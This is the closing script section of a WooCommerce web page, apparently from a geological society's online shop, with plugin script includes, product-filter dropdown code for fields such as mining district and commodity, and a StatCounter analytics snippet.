<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/D4-Base-Plugin-master/js/d4-scripts.js" id="d4-js"></script>
<script type="text/javascript" id="d4events-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https://www.gsnv.org/wp-admin/admin-ajax.php"};
//# sourceURL=d4events-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/d4-events-master/js/d4events.js?ver=3.5.1" id="d4events-js"></script>
<script type="text/javascript" id="select2-js-extra">
/* <![CDATA[ */
var job_manager_select2_args = {"width":"100%"};
var job_manager_select2_filters_args = {"width":"100%","allowClear":"1","minimumResultsForSearch":"10","placeholder":"Any Category"};
//# sourceURL=select2-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/paid-memberships-pro/js/select2.min.js?ver=4.1.0-beta.0" id="select2-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.gsnv.org/my-account/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_571421e3b269c668b1bbe4cd04267e91","fragment_name":"wc_fragments_571421e3b269c668b1bbe4cd04267e91","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/slidemenu/d4-slidemenu.js" id="slidemenu-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/js/custom.js?ver=1" id="skivvy-custom-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce-product-search/js/jquery.typewatch.js?ver=1.4.2" id="typewatch-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce-product-search/js/product-search.js?ver=1.4.2" id="product-search-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.3.0" id="selectWoo-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://www.gsnv.org/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://www.gsnv.org/shop/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Select a category',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_year-2' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_year-2"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_year-2' ).selectWoo( {
							placeholder: decodeURIComponent('Any%20Year'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_mining-district' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_mining-district"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_mining-district' ).selectWoo( {
							placeholder: decodeURIComponent('Any%20Mining%20District'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_county' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_county"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_county' ).selectWoo( {
							placeholder: decodeURIComponent('Any%20County'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_project' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_project"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_project' ).selectWoo( {
							placeholder: decodeURIComponent('Any%20Project'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_commodity' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_commodity"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_commodity' ).selectWoo( {
							placeholder: decodeURIComponent('Any%20Commodity'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			
 });
</script>

<script type="text/javascript">
var sc_project=12761431; 
var sc_invisible=1; 
var sc_security="2d0c77c2"; 
</script>
<script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>

</body>
</html>